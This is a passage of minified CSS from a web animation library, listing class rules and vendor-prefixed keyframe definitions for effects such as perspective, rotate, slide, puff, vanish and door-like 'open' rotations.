ftOut;animation-name:openUpLeftOut}.openUpRightOut{-webkit-animation-name:openUpRightOut;-moz-animation-name:openUpRightOut;-ms-animation-name:openUpRightOut;-o-animation-name:openUpRightOut;animation-name:openUpRightOut}.perspectiveDown{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveDown;-moz-animation-name:perspectiveDown;-ms-animation-name:perspectiveDown;-o-animation-name:perspectiveDown;animation-name:perspectiveDown}.perspectiveLeft{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveLeft;-moz-animation-name:perspectiveLeft;-ms-animation-name:perspectiveLeft;-o-animation-name:perspectiveLeft;animation-name:perspectiveLeft}.perspectiveRight{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveRight;-moz-animation-name:perspectiveRight;-ms-animation-name:perspectiveRight;-o-animation-name:perspectiveRight;animation-name:perspectiveRight}.perspectiveUp{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveUp;-moz-animation-name:perspectiveUp;-ms-animation-name:perspectiveUp;-o-animation-name:perspectiveUp;animation-name:perspectiveUp}.perspectiveDownRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveDownRetourn;-moz-animation-name:perspectiveDownRetourn;-ms-animation-name:perspectiveDownRetourn;-o-animation-name:perspectiveDownRetourn;animation-name:perspectiveDownRetourn}.perspectiveLeftRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveLeftRetourn;-moz-animation-name:perspectiveLeftRetourn;-ms-animation-name:perspectiveLeftRetourn;-o-animation-name:perspectiveLeftRetourn;animation-name:perspectiveLeftRetourn}.perspectiveRightRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveRightRetourn;-moz-animation-name:perspectiveRightRetourn;-ms-animation-name:perspectiveRightRetourn;-o-animation-name:perspectiveRightRetourn;animation-name:perspectiveRightRetourn}.perspectiveUpRetourn{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:perspectiveUpRetourn;-moz-animation-name:perspectiveUpRetourn;-ms-animation-name:perspectiveUpRetourn;-o-animation-name:perspectiveUpRetourn;animation-name:perspectiveUpRetourn}.puffIn{-webkit-animation-name:puffIn;-moz-animation-name:puffIn;-ms-animation-name:puffIn;-o-animation-name:puffIn;animation-name:puffIn}.puffOut{-webkit-animation-name:puffOut;-moz-animation-name:puffOut;-ms-animation-name:puffOut;-o-animation-name:puffOut;animation-name:puffOut}.rotateDown{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateDown;-moz-animation-name:rotateDown;-ms-animation-name:rotateDown;-o-animation-name:rotateDown;animation-name:rotateDown}.rotateLeft{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateLeft;-moz-animation-name:rotateLeft;-ms-animation-name:rotateLeft;-o-animation-name:rotateLeft;animation-name:rotateLeft}.rotateRight{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateRight;-moz-animation-name:rotateRight;-ms-animation-name:rotateRight;-o-animation-name:rotateRight;animation-name:rotateRight}.rotateUp{-webkit-backface-visibility:visible!important;-moz-backface-visibility:visible!important;-ms-backface-visibility:visible!important;-o-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:rotateUp;-moz-animation-name:rotateUp;-ms-animation-name:rotateUp;-o-animation-name:rotateUp;animation-name:rotateUp}.slideDown{-webkit-animation-name:slideDown;-moz-animation-name:slideDown;-ms-animation-name:slideDown;-o-animation-name:slideDown;animation-name:slideDown}.slideLeft{-webkit-animation-name:slideLeft;-moz-animation-name:slideLeft;-ms-animation-name:slideLeft;-o-animation-name:slideLeft;animation-name:slideLeft}.slideRight{-webkit-animation-name:slideRight;-moz-animation-name:slideRight;-ms-animation-name:slideRight;-o-animation-name:slideRight;animation-name:slideRight}.slideUp{-webkit-animation-name:slideUp;-moz-animation-name:slideUp;-ms-animation-name:slideUp;-o-animation-name:slideUp;animation-name:slideUp}.slideDownRetourn{-webkit-animation-name:slideDownRetourn;-moz-animation-name:slideDownRetourn;-ms-animation-name:slideDownRetourn;-o-animation-name:slideDownRetourn;animation-name:slideDownRetourn}.slideLeftRetourn{-webkit-animation-name:slideLeftRetourn;-moz-animation-name:slideLeftRetourn;-ms-animation-name:slideLeftRetourn;-o-animation-name:slideLeftRetourn;animation-name:slideLeftRetourn}.slideRightRetourn{-webkit-animation-name:slideRightRetourn;-moz-animation-name:slideRightRetourn;-ms-animation-name:slideRightRetourn;-o-animation-name:slideRightRetourn;animation-name:slideRightRetourn}.slideUpRetourn{-webkit-animation-name:slideUpRetourn;-moz-animation-name:slideUpRetourn;-ms-animation-name:slideUpRetourn;-o-animation-name:slideUpRetourn;animation-name:slideUpRetourn}.swap{-webkit-animation-name:swap;-moz-animation-name:swap;-ms-animation-name:swap;-o-animation-name:swap;animation-name:swap}.twisterInDown{-webkit-animation-name:twisterInDown;-moz-animation-name:twisterInDown;-ms-animation-name:twisterInDown;-o-animation-name:twisterInDown;animation-name:twisterInDown}.twisterInUp{-webkit-animation-name:twisterInUp;-moz-animation-name:twisterInUp;-ms-animation-name:twisterInUp;-o-animation-name:twisterInUp;animation-name:twisterInUp}.vanishIn{-webkit-animation-name:vanishIn;-moz-animation-name:vanishIn;-ms-animation-name:vanishIn;-o-animation-name:vanishIn;animation-name:vanishIn}.vanishOut{-webkit-animation-name:vanishOut;-moz-animation-name:vanishOut;-ms-animation-name:vanishOut;-o-animation-name:vanishOut;animation-name:vanishOut}.swashOut{-webkit-animation-name:swashOut;-moz-animation-name:swashOut;-ms-animation-name:swashOut;-o-animation-name:swashOut;animation-name:swashOut}.swashIn{-webkit-animation-name:swashIn;-moz-animation-name:swashIn;-ms-animation-name:swashIn;-o-animation-name:swashIn;animation-name:swashIn}.foolishOut{-webkit-animation-name:foolishOut;-moz-animation-name:foolishOut;-ms-animation-name:foolishOut;-o-animation-name:foolishOut;animation-name:foolishOut}.foolishIn{-webkit-animation-name:foolishIn;-moz-animation-name:foolishIn;-ms-animation-name:foolishIn;-o-animation-name:foolishIn;animation-name:foolishIn}.holeOut{-webkit-animation-name:holeOut;-moz-animation-name:holeOut;-ms-animation-name:holeOut;-o-animation-name:holeOut;animation-name:holeOut}.tinRightOut{-webkit-animation-name:tinRightOut;-moz-animation-name:tinRightOut;-ms-animation-name:tinRightOut;-o-animation-name:tinRightOut;animation-name:tinRightOut}.tinLeftOut{-webkit-animation-name:tinLeftOut;-moz-animation-name:tinLeftOut;-ms-animation-name:tinLeftOut;-o-animation-name:tinLeftOut;animation-name:tinLeftOut}.tinUpOut{-webkit-animation-name:tinUpOut;-moz-animation-name:tinUpOut;-ms-animation-name:tinUpOut;-o-animation-name:tinUpOut;animation-name:tinUpOut}.tinDownOut{-webkit-animation-name:tinDownOut;-moz-animation-name:tinDownOut;-ms-animation-name:tinDownOut;-o-animation-name:tinDownOut;animation-name:tinDownOut}.tinRightIn{-webkit-animation-name:tinRightIn;-moz-animation-name:tinRightIn;-ms-animation-name:tinRightIn;-o-animation-name:tinRightIn;animation-name:tinRightIn}.tinLeftIn{-webkit-animation-name:tinLeftIn;-moz-animation-name:tinLeftIn;-ms-animation-name:tinLeftIn;-o-animation-name:tinLeftIn;animation-name:tinLeftIn}.tinUpIn{-webkit-animation-name:tinUpIn;-moz-animation-name:tinUpIn;-ms-animation-name:tinUpIn;-o-animation-name:tinUpIn;animation-name:tinUpIn}.tinDownIn{-webkit-animation-name:tinDownIn;-moz-animation-name:tinDownIn;-ms-animation-name:tinDownIn;-o-animation-name:tinDownIn;animation-name:tinDownIn}.bombRightOut{-webkit-animation-name:bombRightOut;-moz-animation-name:bombRightOut;-ms-animation-name:bombRightOut;-o-animation-name:bombRightOut;animation-name:bombRightOut}.bombLeftOut{-webkit-animation-name:bombLeftOut;-moz-animation-name:bombLeftOut;-ms-animation-name:bombLeftOut;-o-animation-name:bombLeftOut;animation-name:bombLeftOut}.boingInUp{-webkit-animation-name:boingInUp;-moz-animation-name:boingInUp;-ms-animation-name:boingInUp;-o-animation-name:boingInUp;animation-name:boingInUp}.boingOutDown{-webkit-animation-name:boingOutDown;-moz-animation-name:boingOutDown;-ms-animation-name:boingOutDown;-o-animation-name:boingOutDown;animation-name:boingOutDown}.spaceOutUp{-webkit-animation-name:spaceOutUp;-moz-animation-name:spaceOutUp;-ms-animation-name:spaceOutUp;-o-animation-name:spaceOutUp;animation-name:spaceOutUp}.spaceOutRight{-webkit-animation-name:spaceOutRight;-moz-animation-name:spaceOutRight;-ms-animation-name:spaceOutRight;-o-animation-name:spaceOutRight;animation-name:spaceOutRight}.spaceOutDown{-webkit-animation-name:spaceOutDown;-moz-animation-name:spaceOutDown;-ms-animation-name:spaceOutDown;-o-animation-name:spaceOutDown;animation-name:spaceOutDown}.spaceOutLeft{-webkit-animation-name:spaceOutLeft;-moz-animation-name:spaceOutLeft;-ms-animation-name:spaceOutLeft;-o-animation-name:spaceOutLeft;animation-name:spaceOutLeft}.spaceInUp{-webkit-animation-name:spaceInUp;-moz-animation-name:spaceInUp;-ms-animation-name:spaceInUp;-o-animation-name:spaceInUp;animation-name:spaceInUp}.spaceInRight{-webkit-animation-name:spaceInRight;-moz-animation-name:spaceInRight;-ms-animation-name:spaceInRight;-o-animation-name:spaceInRight;animation-name:spaceInRight}.spaceInDown{-webkit-animation-name:spaceInDown;-moz-animation-name:spaceInDown;-ms-animation-name:spaceInDown;-o-animation-name:spaceInDown;animation-name:spaceInDown}.spaceInLeft{-webkit-animation-name:spaceInLeft;-moz-animation-name:spaceInLeft;-ms-animation-name:spaceInLeft;-o-animation-name:spaceInLeft;animation-name:spaceInLeft}@-moz-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:100% 200%;-moz-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:200% 500%;-moz-transform:scale(0,0) rotate(270deg)}}@-webkit-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:100% 200%;-webkit-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:200% 500%;-webkit-transform:scale(0,0) rotate(270deg)}}@-o-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:100% 200%;-o-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:200% 500%;-o-transform:scale(0,0) rotate(270deg)}}@-ms-keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:100% 200%;-ms-transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:200% 500%;-ms-transform:scale(0,0) rotate(270deg)}}@keyframes
magic{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:100% 200%;transform:scale(1,1) rotate(0deg)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:200% 500%;transform:scale(0,0) rotate(270deg)}}@-moz-keyframes
openDownLeft{0%{-moz-transform-origin:bottom left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:bottom left;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownLeft{0%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownLeft{0%{-o-transform-origin:bottom left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:bottom left;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownLeft{0%{-ms-transform-origin:bottom left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:bottom left;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownLeft{0%{transform-origin:bottom left;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:bottom left;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openDownRight{0%{-moz-transform-origin:bottom right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:bottom right;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownRight{0%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownRight{0%{-o-transform-origin:bottom right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:bottom right;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownRight{0%{-ms-transform-origin:bottom right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:bottom right;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownRight{0%{transform-origin:bottom right;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:bottom right;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpLeft{0%{-moz-transform-origin:top left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:top left;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpLeft{0%{-webkit-transform-origin:top left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:top left;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpLeft{0%{-o-transform-origin:top left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:top left;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpLeft{0%{-ms-transform-origin:top left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:top left;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpLeft{0%{transform-origin:top left;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:top left;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpRight{0%{-moz-transform-origin:top right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{-moz-transform-origin:top right;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpRight{0%{-webkit-transform-origin:top right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{-webkit-transform-origin:top right;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpRight{0%{-o-transform-origin:top right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{-o-transform-origin:top right;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpRight{0%{-ms-transform-origin:top right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{-ms-transform-origin:top right;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpRight{0%{transform-origin:top right;transform:rotate(0deg);animation-timing-function:ease-out}100%{transform-origin:top right;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openDownLeftRetourn{0%{-moz-transform-origin:bottom left;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:bottom left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openDownLeftRetourn{0%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:bottom left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openDownLeftRetourn{0%{-o-transform-origin:bottom left;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:bottom left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openDownLeftRetourn{0%{-ms-transform-origin:bottom left;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:bottom left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openDownLeftRetourn{0%{transform-origin:bottom left;transform:rotate(-110deg);animation-timing-function:ease-in-out}100%{transform-origin:bottom left;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openDownRightRetourn{0%{-moz-transform-origin:bottom right;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:bottom right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openDownRightRetourn{0%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openDownRightRetourn{0%{-o-transform-origin:bottom right;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:bottom right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openDownRightRetourn{0%{-ms-transform-origin:bottom right;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:bottom right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openDownRightRetourn{0%{transform-origin:bottom right;transform:rotate(110deg);animation-timing-function:ease-in-out}100%{transform-origin:bottom right;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openUpLeftRetourn{0%{-moz-transform-origin:top left;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:top left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openUpLeftRetourn{0%{-webkit-transform-origin:top left;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:top left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openUpLeftRetourn{0%{-o-transform-origin:top left;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:top left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openUpLeftRetourn{0%{-ms-transform-origin:top left;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:top left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openUpLeftRetourn{0%{transform-origin:top left;transform:rotate(110deg);animation-timing-function:ease-in-out}100%{transform-origin:top left;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openUpRightRetourn{0%{-moz-transform-origin:top right;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:top right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openUpRightRetourn{0%{-webkit-transform-origin:top right;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:top right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openUpRightRetourn{0%{-o-transform-origin:top right;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:top right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openUpRightRetourn{0%{-ms-transform-origin:top right;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:top right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openUpRightRetourn{0%{transform-origin:top right;transform:rotate(-110deg);animation-timing-function:ease-in-out}100%{transform-origin:top right;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:bottom left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:bottom left;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:bottom left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:bottom left;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:bottom left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:bottom left;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:bottom left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:bottom left;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:bottom left;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:bottom left;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:bottom right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:bottom right;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:bottom right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:bottom right;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:bottom right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:bottom right;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:bottom right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:bottom right;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:bottom right;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:bottom right;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:top left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:top left;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:top left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:top left;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:top left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:top left;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:top left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:top left;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:top left;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:top left;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:top right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:top right;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:top right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:top right;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:top right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:top right;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:top right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:top right;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
